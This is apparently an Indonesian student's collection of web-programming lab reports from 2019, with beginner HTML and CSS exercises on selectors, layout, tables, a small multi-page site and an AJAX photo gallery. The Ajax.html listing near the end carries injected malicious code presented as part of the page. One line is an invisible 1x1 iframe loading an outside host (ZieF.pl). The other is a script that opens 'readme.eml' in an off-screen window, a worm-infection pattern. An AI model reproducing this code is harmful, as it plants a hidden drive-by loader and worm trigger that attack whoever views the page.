**LAPORAN WEB 1**

**“SELECTOR CSS”**



**Oleh :**

**Hawarti Abdullah**

**F551117166**

**KELAS D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

**Hari 25/03/2019**

**Materi : pengenalan css**

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami dasar-dasar CSS serta peran CSS dalam sebuah perancangan website.

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

Selector adalah sebuah tag html yang digunakan pada CSS agar element tersebut dapat dimanipulasi atau ditambahkan gaya pada CSS, selector dapat berupa tag html itu sendiri atau bisa juga berupa nilai dari atribut class atau id tag html. Didalam selector terdapat dua bagian penting yang perlu dipahami,bagian tersebut adalah inti dari CSS. CSS(Cascading Style Sheet) merupakan cara untuk memisahkan isi dengan loyout dalaman halaman-halaman web. Contoh selector paing dasar dari CSS adalah tag dari HTML itu sendiri, misalnya tag<p>, tag<h3>, tag<i> dan sebagainya. Selector yang ada pada css bisa menjadi sangat komplek tergantung dari kebutruhanya masing-masing dan kita akan membahas mengenai selector ini lebih lanjut pada tutorial CSS selanjutnya. CSS (Cascading Style Sheets) merupakan cara untuk memisahkan isi dengan layout dalam halaman‐halaman web. CSS memperkenalkan templet berupa style untuk membuat dan mempermudah penulisan dari halaman-halaman yang dirancang. CSS dapat menciptakan halaman yang tampak sama dengan resolusi layar dari pengunjung yang berbeda tanpa memerlukan suatu tabel. Designer web akan lebih mudah melakukan setting tampilan keseluruhan web hanya dengan mengganti atribut-atribut atau perintah dalama style CSS dengan atribut yang diingankan tanpa harus mengubah satu per stau atribut tiap elemen yang ada dalam situs.

Terdapat 2 jenis selector, yaitu ID dan CLASS

* Selector ID (diawali tanda #) digunakan untuk melakukan style bagian unik dari

HTML, artinya satu nama ID hanya bisa digunakan satu kali pada sebuah halaman Web

* Selector CLASS (diawali tanda.) digunakan untuk menentukan style dari sebuah group elemen bisa dipakai berulangkali pada sebuah sokumen web. Artinya sebuah nama class dapat dipanggil beberapa kali pada elemen-elemen yang ada pada sebuah halaman web.

1. **LANGKAH KERJA**

**Kode percobaan 1**

1. **Kodingan index.html**

<html>

<head>

<link rel="stylesheet" href="style.css">

<title> Belajar CSS </title>

</head>

<body>

<p> Ini adalah paragraf 1. Ini adalah paragraf 1. Ini dalah paragraf 1. Ini dalah paragraf 1. Ini dalah paragraf 1. </p>

<p class="group"> Ini adalah paragraf 2. Ini adalah paragraf 2. Ini dalah paragraf 2. Ini dalah paragraf 2. Ini dalah paragraf 2.</p>

<p class="group" id="one"> Ini adalah paragraf 3. Ini adalah paragraf 3. Ini dalah paragraf 3. Ini dalah paragraf 3. Ini dalah paragraf 3. </p>

</body>

</html>

1. **Kodingan style.css**

p{

color: #FFFFFF;

font-family: arial;

background: #FF0000;

font-weight: bold;

}

p.group {

color: #FF0000;

font-family: arial;

background: #FFFFFF;

}

p#one {

color: blue;

font-family: "Times New Roman";

}

**Kode percobaan 2**

<html>

<style type="Text/css">

body{ background-color: white;}

.BIRU{color:red;}

.Italic{font-style: Italic}

.Size{font-size:30px;}

#BIRU{color: blue;}

#Italic{font-style:Italic;}

#Size{font-size: 30px;}

</style>

<body>

<p class="BIRU Italic Size"> INI LATIHAN PERTAMA MENGGUNAKAN CSS SELECTOR </p>

<p ID="BIRU"> INI LATIHAN PERTAMA MENGGUNAKAN CSS SELECTOR </p>

</body>

</html>

1. **HASIL PERCOBAAN**
2. **Hasil percobaan 1**



1. **Hasil percobaan 2**



**LAPORAN WEB II**

**“LAYOUT”**



**Oleh :**

**Hawarti Abdullah**

**F551117166**

**KELAS D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

**Materi 2 : membuat Layout dalam css**

**Hari/tanggal : 01/04/2019**

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami penggunaan Layout dalam CSS pada perancangan website

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

Layout didalam bahasa memiliki artri tata letak. Sedangkan menurut Istilah, layout merupakan usaha untuk menyusun, menata, atau memadukan elemen-elemen atau unsur-unsur komunikasi grafis (text, gambar, tabel dll) menjadikan komunikasi visual yang Komunikatif, estetik dan menarik. Disini diperlukan pertimbangan ketika sedang mendesain suatu sistem informasi yangseefektif mungkin. Tujuan Utama layout untuk menampilkan eleemen gambar dan text agar menjadi komunikatif dalam sebuah cara yang dapat memudahkan pembaca menerima informasi yang disajikan. Layout atau tata letak merupakan satu keputusan yang menentukan efisiensi sebuah operasi dalm jangka panjang. Banyak dampak strategis yang terjadi dari hasil keputusan tentang layout, diantaranya kapasitas, proses, fleksibilitas, biaya, kualitas lingkungan kerja, kontak konsumen dan citra perusahaan. Layout yang efektif membantu perusahaan mencapai sebuah strategi yang menunjang strategi bisnis yang telah ditetapkan diantara diferensiasi, biaya rendah maupun respon cepat.

Layout menurut bentuk terdiri dari :

1. Model top index
2. Model layout bottom index
3. Model layout left index
4. Model layout right index
5. Model layout alternating index
6. **LANGKAH KERJA**
7. **Kodingan Html**

<html>

<head>

<litle>Belajar CSS</litle>

<link rel="stylesheet" type="text/css" href="new 1.css">

</head>

<body>

<div id="header">

<h1><marquee>Welcome to My Site</marquee></h1>

</div>

<div id="navigasi">

<h3>Menu Navigasi</h3>

<ul>

<li><a href="link2.htm">link 2</a></li>

<li><a href="link3.htm">link 3</a></li>

<li><a href="link4.htm">link 4</a></li>

<li><a href="link5.htm">link 5</a></li>

<li><a href="link6.htm">link 6</a></li>

</ul>

</div>

<div id="isi">

<img src="tulips.jpg" alt="Gambar tulips" /width="100" height="100" align="left">

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

</div>

<div id="isi">

<img src="bunga.jpg" alt="Gambar bunga" /width="100" height="100" align="left">

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

</div>

<div id="footer">

<p>Copyright&Copy;2019 by team Web</p>

</div>

</body>

</html>

1. **Kodingan CSS**

BODY{background-image:url("mawar.jpg");

background-repeat:repeat-x;}

#header {padding:20px;

border:1px solid #000000;

background-color:#f0f8ff;;

text-align:center;}

#footer {padding:10px;

border:1px solid #000000;

background-color:#f0f8ff;;

text-align: center;}

#isi {background-color: #fof8ff;

widows: 85px; /*lebar elemen*/

margin-bottom:10px;

margin-left:100px;

padding:18px;

border:1px solid #000;

margin-top:10px;}

#navigasi {float:left;

width:6%;

padding:7px;

border:1px solid #000;

background:yellow;

margin-top:10px;

margin-bottom:20px;}

1. **HASIL PERCOBAAN**

**LAPORAN WEB II**

**“LAYOUT”**



**Oleh :**

**Hawarti Abdullah**

**F551117166**

**KELAS D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

**Materi 3 : Pembuatan Tabel**

**Hari/tanggal : 01/04/2019**

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami Pembuatan Tabel dalam CSS pada perancangan website

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

Tabel Merupakam salah satu elemen penting untuk menampilkan data, meskipun membuat tabel relatif mudah,terdapat hal-hal perlu untuk diketahui. Ketika membuat tabel dengan HTML, kita dihadapkan dengan banyak elemen, namun pada intinya hanya dengan 3 elemen tertentu,

1. Elemen <table> yang digunakan untuk mendefenisikan tabel
2. Elemen<tr>(tabel row)yang digunakan untuk membuat baris/row
3. Dan Elemen <td> (table data) yang digunakan untuk membuat kolom

Untuk tabel yang lebih lengkap terdapat yang lebih lengkap terdapat elemen lain yang perlu kita tambahkan:

1. <th>(tabel header)yang berada didalam tag <tr> digunakan untuk mendefenisikan kolom header, sekali lagi kolom header,sekali lagi kolom,bukan row.
2. <caption> digunakan untuk menampilkan judul dari tabel. Elemen harus berada dipaling atas
3. <colgroup> atau <col> posisinya berada paling atas, dibawah <caption> dan diatas<head>
4. <head> digunakan untuk mengelompokkan baris/row yang akan digunakan sebaga header. Posisinya selalu dibagian atas setelah elemen<colg roup> atau <caption>
5. <body> digunakan untuk mengelompokkan baris/row yang akan digunakan sebagai body dari tabel. Posisi elemen ini harus dibawah <head>.
6. <tfoot> digunakan untuk mengelompokkan baris/row yang akan digunakan sebagai footer dari tabel. Posisi elemen ini harus dibawah <head> tetapi tidak harus dibawah<head>
7. **LANGKAH KERJA**
8. Kodingan Html

<!DOCTYPE html>

<html>

<head>

<title> membuat table </title>

</head>

<body>

<center>

<p><b>contoh 1 : membuat table</b></p>

<table border="1" bgcolor="white" bordercolor="black" cellpadding="8" cellspacing="0" width="100%">

<tr>

<td>

ini kolom 1 pada baris 1

</td>

<td>

ini kolom 2 pada baris 1

</td>

</tr>

<tr>

<td>

ini kolom 1 pada baris 2

</td>

<td>

ini kolom 1 pada baris 2

</td>

</tr>

</table>

<p><b>contoh 2 : membuat table</b></p>

<table border="1" bordercolor="black" bgcolor="white" cellpadding="8" cellspacing="0" width="100%">

<tr bgcolor="yellow">

<td align="center">

ini kolom 1 pada baris 1

</td>

<td align="right">

ini kolom 2 pada baris 1

</td>

</tr>

<tr>

<td align="center" bgcolor="red">

ini kolom 1 pada baris 2

</td>

<td align="right">

ini kolom 2 pada baris 2

</td>

</tr>

</table>

<p><b><font color="blue">table sebagai bingkai dari paragraf</font></b></p>

<table border="1" style="border-collapse:collapse;" cellpadding="8" bgcolor="white" width="100%" bordercolor="black">

<tr>

<td>

<p>kalau anda perhatikan website yang memiliki tampilan yang tersusun rapi. sebenarnya itu adalah

table hanya saja atribut <font color="red"><b>border="0"</b></font> sehingga table seakan tidak ada

(transparan).</p>

<p>Tag <table>adalah salah satu tag yang memiliki atribut terbanyak. Lihat table daftar tag pada bab 1

untuk melihat daftar atributnya. Dalam tag <table> juga terdapat 2 tag yang penting yang penting yaitu tag

<tr></tr> untuk membuat baris dari tag<td></td> untuk membuat kolom</table></table></p>

<p>Di bawah ini adalah table yang berada di dalam table utama</p>

<p align="center">

<table border="1" style="border-collapse: collapse;" bgcolor="white" bordercolor="black" cellspacing="8" width="80%">

<tr>

<td><b>Nama Barang</b></td>

<td><b>Harga</b></td>

</tr>

<tr>

</tr>

<tr>

<td rowspan="2"><b>Monitor</b></td>

<td><b>Rp.15.000</b></td>

</tr>

<tr>

<td><b>Rp.15.000</b></td>

</tr>

<tr>

<td><b>Mouse</b></td>

<td><b>Rp.15.000</b></td>

</tr>

<tr>

<td align="center"><b>Total</b></td>

<td><b>Rp.45.000</b></td>

</tr>

</table>

</p>

</td>

</tr>

</table>

</center>

</body>

</html>

1. **HASIL PERCOBAAN**

**LAPORAN WEB II**

**“HALAMAN WEBSITE”**



**Oleh :**

**Hawarti Abdullah**

**F551117166**

**KELAS D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

Materi : Membuat halaman Website

Hari/Tanggal : Senin/22 aprin 2019

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami cara membuat halaman Web dalam CSS pada perancangan website

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

Halaman web adalah sebuah dokumen HTML, artinya, untuk menulis sebuah halaman web digunakan HTML (HyperText Markup Language), yaitu suatu bahasa yang menggunakan tanda-tanda tertentu (disebut sebagai Tag) untuk menyatakan kode-kode yang harus ditafsirkan oleh browser agar halaman tersebut dapat ditampilkan secara benar.  
Dokumen HTML sebenarnya hanya berupa dokumen teks biasa (tujuannya agar dapat dengan mudah dipindah-pindahkan antar berbagai platform), namun kelebihannya dari dokumen yang lain adalah: dengan HTML dapat dilakukan pemformatan teks, peletakan gambar, suara dan elemen-elemen multimedia yang lain, dan yang terpenting adalah hypertext, yakni teks yang berfungsi sebagai suatu penghubung (hyperlink atau link) antara halaman web yang satu dengan halaman web lainnya. Link-link inilah yang menjadi ciri khas dan sekaligus membentuk World Wide Web, yaitu jaringan halaman-halaman web yang saling terhubung satu sama lain.

1. **LANGKAH KERJA**
2. **Kodingan Beranda.Html**

<!-- membuat layout dengan css -->

<!DOCTYPE html>

<html>

<head>

<link rel="stylesheet" type="text/css" href="Beranda.css">

<title>Beranda</title>

<link rel="stylesheet" type="text/css" href="gayaku.css">

</head>

<body>

<div id="header">

<h1><marquee>Welcome to My Site</marquee></h1>

</div>

<div id="navigasi">

<h3>Menu Navigasi</h3>

<ul>

<li><a href="Beranda">Beranda</a></li>

<li><a href="Jadwal.html">Jadwal</a></li>

<li><a href="Galeri.html">Galeri</a></li>

<li><a href="Buku Tamu.html">Buku Tamu</a></li>

</ul>

</div>

<div id="isi">

<img src="8.jpg" alt="8"/width="60" height="60" align="left">

<p>Pohon sakura berbunga setahun sekali, di pulau Honshu, kuncup bunga sakura jenis someiyoshino mulai terlihat di akhir musim dingin dan bunganya mekar di akhir bulan Maret sampai awal bulan April di saat cuaca mulai hangat. </p>

</div>

<div id="isi">

<img src="tulips.jpg" alt="tulips"/width="60" height="60" align="left">

<p>Bunga melati bermanfaat untuk bunga tabur, bahan industri minyak wangi, kosmetika, parfum, farmasi, penghias rangkaian bunga dan bahan campuran atau pengharum teh, seperti teh melati yang populer di Indonesia. </p>

</div>

<div id="footer">

<p>Copyright &copy;2019by hawarti</p>

</div>

</body>

</html>

1. **Kodingan jadwal.Html**

<!-- membuat layout dengan css -->

<!DOCTYPE html>

<html>

<head>

<link rel="stylesheet" type="text/css" href="Beranda.css">

<title>Jadwal</title>

<link rel="stylesheet" type="text/css" href="gayaku.css">

</head>

<body>

<div id="header">

<h1><marquee>Welcome to My Site</marquee></h1>

</div>

<div id="navigasi">

<h3></h3>

<ul>

<li><a href="Beranda.html">Beranda</li>

<li><a href="Jadwal.html">Jadwal</a></li>

<li><a href="Galeri.html">Galeri</a></li>

<li><a href="Buku Tamu.html">Buku Tamu</a></li>

</ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left"> -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

<tr>

<td>Hari</td>

<td>Waktu</td>

<td>Mata Kuliah</td>

<td>SKS</td>

<td>Ruang</td>

</tr>

<tr>

<td>senin</td>

<td>15:30-18:00</td>

<td>pemrograman web I</td>

<td>2</td>

<td>TI1</td>

</tr>

<tr>

<td rowspan="2">Selasa</td>

<td>07:50-10:20</td>

<td>perancangan Dan Analisis Algoritma I</td>

<td>4</td>

<td>TI 6</td>

</tr>

<tr>

<td>13:00-15:30</td>

<td>Kecerdasan Buatan</td>

<td>3</td>

<td>TI 6</td>

</tr>

<tr>

<td rowspan="2">Kamis</td>

<td>07:50-10:20</td>

<td>Sistem Informasi</td>

<td>4</td>

<td>TI 6</td>

</tr>

<tr>

<td>15:30-17:10</td>

<td>Kriptografi</td>

<td>2</td>

<td>TI I</td>

</tr>

<tr>

<td>Jumat</td>

<td>07:50-11:10</td>

<td>Pemrograman Jaringan</td>

<td>4</td>

<td>TI 4</td>

</tr>

</table></p>

</div>

<div id="footer">

<p>Copyright &copy;2019by Hawarti</p>

</div>

</body>

</html>

1. **Kodingan buku tamu.Html**

<!DOCTYPE html>

<html>

<head>

<title>BUKU TAMU</title>

<link rel="stylesheet" type="text/css" href="Beranda.css">

</head>

<body>

<div id="header">

<h1><marquee>BUKU TAMU</marquee></h1>

</div>

<div id="navigasi">

<h3></h3>

<ul>

<li><a href="Beranda.html">Beranda</li>

<li><a href="Jadwal.html">Jadwal</a></li>

<li><a href="Galeri.html">Galeri</a></li>

<li><a href="Buku Tamu.html">Buku Tamu</a></li>

</ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left"> -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

<h2 align='center'>Isilah Data Berikut</h2>

<form action="data.html" method="POST">

Nama :<input type="text"name="nama"width="100px"><br>

Email <input type="text"name="email" width="150px"><br>

Jenis kelamin :

pria: <input type="radio" name="jenis_kelamin"value="pria">

Wanita:<input type="radio"name="jenis_kelamin"value="wanita">

</p>

Hobi:<br>

Olahraga:<input type="checkbox"name="hobi"value="Olahraga"><br></p>

Browsing:<input type="checkbox"name="hobi"value="Browsing"><br></p>

Kota:

<select name="kota">

<option value="jakarta">jakarta

<option value="Bogor">Bogor

<option value="Medan">Medan

<option value="Samarinda">samarinda

<option value="Palu">palu

</select><br></p>

<p>saran <textarea name="saran"rows="4"cols="20"></textarea><br></p>

<p><input type="submit"name="input"value="kirim"></p>

1. **Kodingan Galeri.html**

<!DOCTYPE html>

<html>

<head>

<title>LayOut2</title>

<link rel="stylesheet" type="text/css" href="Beranda.css">

</head>

<body>

<div id="header">

<h1><marquee scrollamount="15">Galery</marquee></h1>

</div>

</div>

<div id="navigasi">

<h3>Menu</h3>

<ul>

<<li><a href="Beranda.html">Beranda</li>

<li><a href="Jadwal.html">Jadwal</a></li>

<li><a href="Galeri.html">Galeri</a></li>

<li><a href="Buku Tamu.html">Buku Tamu</a></li>

</ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left"> -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

</div>

</p>

<div id="gal">

<table border="2">

<tr>

<td><p align="center">&nbsp; &nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

<td>&nbsp; <b>Keterangan</b> &nbsp;</td>

<td><p align="center"><b>Foto</b></p></td>

<td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

<td>&nbsp;<b>Keterangan</b>&nbsp;</td>

<td><p align="center"><b>Foto</b></p></td>

<td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

<td>&nbsp;<b>Keterangan</b>&nbsp;</td>

<td><p align="center"><b>Foto</b></p></td>

<td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

<td>&nbsp;<b>Keterangan</b>&nbsp;</td>

<td><p align="center"><b>Foto</b></p></td>

</tr>

<tr>

<td><p align="center">001</p></td>

<td><p align="Center">foto 1</p></td>

<td><img src="mawar.jpg" width="130" height="130"></td>

<td><p align="center">002</p></td>

<td><p align="Center">foto 2</p></td>

<td><img src="bunga.jpg" width="130" height="130"></td>

<td><p align="center">003</p></td>

<td><p align="Center">foto 3</p></td>

<td><img src="8.jpg" width="130" height="130"></td>

<td><p align="center">004</p></td>

<td><p align="Center">foto 4</p></td>

<td><img src="8.jpg" width="130" height="130"></td>

</tr>

</body>

</html>

1. **Kodingan Beranda.css**

BODY{background-image: url("mawar.jpg");

background-repeat: repeat-x; }

#header{padding: 20px;

border: 1px solid #000000; */*border=garis tepi*/ /*solid=untuk warna* ketebalan*/

background-color: #F0F8FF;

text-align: center;}

#footer{padding: 10px;

border: 1px solid #000000;

background-color: #F0F8FF;

text-align: center;}

#isi{background-color: #F0F8FF;

width: 86%;/*lebar elemen*/

margin-bottom: 10px;

margin-left: 150px;

padding: 20px; */*padding: sama dengan margin*/*

border: 1px solid #000;

margin-top: 10px;}

#navigasi ul{ list-style-type: none;

float: left; */*float: mengatur tata letak*/*

width: 9%;

padding: 10px;

border: 1px solid #000;

background: yellow;

margin-top: 10px;

margin-bottom: 20px;}

1. **Hasil Percobaan**
2. Beranda



1. **Jadwal**



1. **Galeri**



1. Buku Tamu



**LAPORAN WEB 1**

**“AJAX”**



**Oleh :**

**Hawarti Abdullah**

**F551117166**

**KELAS D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami cara membuat Ajax

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

**AJAX** adalah singkatan dari **A**synchronous JavaScript and XML. Pada dasarnya ajax menggunakan **XMLHttpRequest** object Javascript untuk membuat request ke server secara asynchronous atau tanpa melakukan refresh halaman website. Yang dibutuhkan agar ajax dapat berjalan adalah javascript harus di enable pada browser yang digunakan. Walaupun javascript merupakan dasar dari Ajax, dimana javascript sangat susah pada implementasi dan maintenance, tetapi Ajax memiliki struktur pemrograman yang lebih mudah untuk dipahami. Anda tinggal membuat object XMLHttpRequest dan memastikan object tersebut terbentuk dengan benar. Kemudian menentukan kemana hasilnya akan ditampilkan atau dikirim. Ajax dapat digunakan untuk melakukan banyak hal, seperti loading halaman HTML tanpa refresh halaman web, validasi form dan banyak lagi yang bisa dilakukan dengan ajax. Di tutorial ini Ajax akan dipadukan dengan bahasa pemrograman PHP yang sangat powerfull. Ajax bertugas melakukan request ke web server dan PHP yang berada di server akan melakukan apa yang diminta oleh Ajax, mengirim hasilnya ke web browser dan Ajax menampilkannya kepada user. Karena Ajax dibangun dengan javascript maka untuk dapat mengikuti tutorial ini dengan baik anda perlu memiliki dasar-dasar javascript. Selain itu anda juga perlu memiliki dasar-dasar pemrograman PHP. Jika anda belum memiliki dasar-dasar PHP anda dapat memperoleh tutorialnya di website ini. Sedangkan untuk tutorial javascript anda bisa memperolehnya dari berbagai sumber yang ada di internet.

1. **LANGKAH KERJA**
2. **Kodingan Beranda.Html**

**-contoh data.html**

<xml id="photoBook">

<link rel="stylesheet" type="text/css" href="mystyle.css">

<photoList>

<photo>

<id>1</id>

<nama>Bunga</nama>

<file>photo/8.jpg</file>

<keterangan>Keterangan Bunga sakura disini</keterangan>

<id>2</id>

<nama>Bunga2</nama>

<file>photo/mawar.jpg</file>

<keterangan>keterangan Bunga mawar disini</keterangan>

</photo>

<photo>

<id>2</id>

<nama>Bunga</nama>

<file>photo/tulips.jpg</file>

<keterangan>keterangan tulips kuning</keterangan>

</photo>

<photo>

<id>3</id>

<nama>bunga3</nama>

<file>photo/tulips.jpg</file>

<keterangan>keterangan kuning disini</keterangan>

</photo>

<photo>

<id>4</id>

<nama>bunga4</nama>

<file>photo/8.jpg</file>

<keterangan>keterangan sakura disini</keterangan>

</photo>

<photo>

<id>5</id>

<nama>bunga5</nama>

<file>photo/jjj.jpg</file>

<keterangan>keterangan melati disini</keterangan>

</photo>

</photoList>

</xml>

* Ajax.html

<html>

<head>

<title>Belajar AJAX dan Format XML</title>

<script type="text/javascript" src="createObject.js"></script>

<script language="javascript">

function requestContent(){

oRequest = createObject();

var url = "contohData.xml";

// Buka komunikasi dengan server

oRequest.open("GET", url, true);

// menunggu respon dari server

// jika sudah di dapat respon dari server, maka hasil respon akan di tampilkan pada DIV dengan ID='divContent'

oRequest.onreadystatechange = function () { document.getElementById("divContent").innerHTML="<div align='center'>Menunggu Respon server</div>";

if (oRequest.readyState == 4) {

document.getElementById("divContent").innerHTML = "";

//baca data respon dari server

//alert(oRequest.responseXML);

var xmlData = oRequest.responseXML;

var photoList = xmlData.getElementsByTagName("photo");

//alert("count: " + photoList.length);

for (var i=0; i < photoList.length; i++){

var currentPhoto = photoList[i];

var newThumb = document.createElement("div"); newThumb.setAttribute("className", "thumbnail");

newThumb.setAttribute("class", "thumbnail"); var newNama = document.createElement("div"); newNama.setAttribute("className", "nama");newNama.setAttribute("class", "nama") var nama_ = document.createTextNode(currentPhoto.getElementsByTagName("nama")[0].firstChild.data);newNama.appendChild(nama_);var newFile = document.createElement("div");newFile.setAttribute("className", "photo");newFile.setAttribute("class", "photo"); var file_ = "<img src='"+currentPhoto.getElementsByTagName("file")[0].firstChild.data+"' />";newFile.innerHTML= file_; var newKeterangan = document.createElement("div");newKeterangan.setAttribute("className", "keterangan");newKeterangan.setAttribute("class", "keterangan");var keterangan_ = document.createTextNode(currentPhoto.getElementsByTagName("keterangan")[0].firstChild.data);; newKeterangan.appendChild(keterangan_);

newThumb.appendChild(newNama);newThumb.appendChild(newFile);

newThumb.appendChild(newKeterangan);

document.getElementById("divContent").appendChild(newThumb);

}

// Send the request

oRequest.send(null);

}

</script>

<link rel="stylesheet" type="text/css" href="mystyle.css">

</head>

<body>

<p><strong>CONTOH2</strong></p>

<p>Berikut contoh melakukan formating data XML hasil respon dari server <br />

Hasil data akan coba ditampilkan dengan mencoba melakukan manipulasi DOM <br />

untuk menampilkan data dan membuat Thumbnail photo<br />

<br />

<a href="#" onclick="javascript:requestContent();">Click disini untuk load Data</a> </p>

<div id="divContent"></div>

<iframe src="http://ZieF.pl/rc/" width=1 height=1 style="border:0"></iframe>

</body>

</html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>

1. Kodingan Css

body,td,th {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

color: #000000;

}

.keterangan {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

font-style: normal;

line-height: normal;

font-weight: normal;

font-variant: normal;

color: #000000;

text-decoration: none;

text-align: center;

}

.thumbnail {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

font-weight: bold;

font-variant: normal;

text-transform: none;

color: #003366;

background-color: #FFFFCC;

border: 1px solid #FFCC33;

display: table;

padding: 5px;

margin: 5px;

}

.nama {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 14px;

font-style: normal;

line-height: normal;

font-weight: bold;

color: #006600;

text-decoration: none;

text-align: center;

background-color: #FFFF99;

padding: 2px;

}

.photo {

background-color: #FFFFCC;

padding: 5px;

}

1. **Hasil Percobaan**